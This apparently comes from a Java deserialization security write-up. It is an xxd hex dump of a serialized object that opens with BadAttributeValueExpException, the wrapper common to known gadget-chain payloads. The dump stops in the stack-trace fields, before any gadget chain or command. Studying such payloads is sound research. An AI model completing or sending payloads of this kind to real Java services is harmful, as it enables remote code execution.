 D:\Tools\反序列化>xxd 1.txt
00000000: aced 0005 7372 002e 6a61 7661 782e 6d61  ....sr..javax.ma
00000010: 6e61 6765 6d65 6e74 2e42 6164 4174 7472  nagement.BadAttr
00000020: 6962 7574 6556 616c 7565 4578 7045 7863  ibuteValueExpExc
00000030: 6570 7469 6f6e d4e7 daab 632d 4640 0200  eption....c-F@..
00000040: 014c 0003 7661 6c74 0012 4c6a 6176 612f  .L..valt..Ljava/
00000050: 6c61 6e67 2f4f 626a 6563 743b 7872 0013  lang/Object;xr..
00000060: 6a61 7661 2e6c 616e 672e 4578 6365 7074  java.lang.Except
00000070: 696f 6ed0 fd1f 3e1a 3b1c c402 0000 7872  ion...>.;.....xr
00000080: 0013 6a61 7661 2e6c 616e 672e 5468 726f  ..java.lang.Thro
00000090: 7761 626c 65d5 c635 2739 77b8 cb03 0004  wable..5'9w.....
000000a0: 4c00 0563 6175 7365 7400 154c 6a61 7661  L..causet..Ljava
000000b0: 2f6c 616e 672f 5468 726f 7761 626c 653b  /lang/Throwable;
000000c0: 4c00 0d64 6574 6169 6c4d 6573 7361 6765  L..detailMessage
000000d0: 7400 124c 6a61 7661 2f6c 616e 672f 5374  t..Ljava/lang/St
000000e0: 7269 6e67 3b5b 000a 7374 6163 6b54 7261  ring;[..stackTra
000000f0: 6365 7400 1e5b 4c6a 6176 612f 6c61 6e67  cet..[Ljava/lang
00000100: 2f53 7461 636b 5472 6163 6545 6c65 6d65  /StackTraceEleme
00000110: 6e74 3b4c 0014 7375 7070 7265 7373 6564  nt;L..suppressed
00000120: 4578 6365 7074 696f 6e73 7400 104c 6a61  Exceptionst..Lja
00000130: 7661 2f75 7469 6c2f 4c69 7374 3b78 7071  va/util/List;xpq
00000140: 007e 0008 7075 7200 1e5b 4c6a 6176 612e  .~..pur..[Ljava.
00000150: 6c61 6e67 2e53 7461 636b 5472 6163 6545  lang.StackTraceE
00000160: 6c65 6d65 6e74 3b02 462a 3c3c fd22 3902  lement;.F*<<."9.
00000170: 0000 7870 0000 0003 7372 001b 6a61 7661  ..xp....sr..java
00000180: 2e6c 616e 672e 5374 6163 6b54 7261 6365  .lang.StackTrace
SecIN@Samny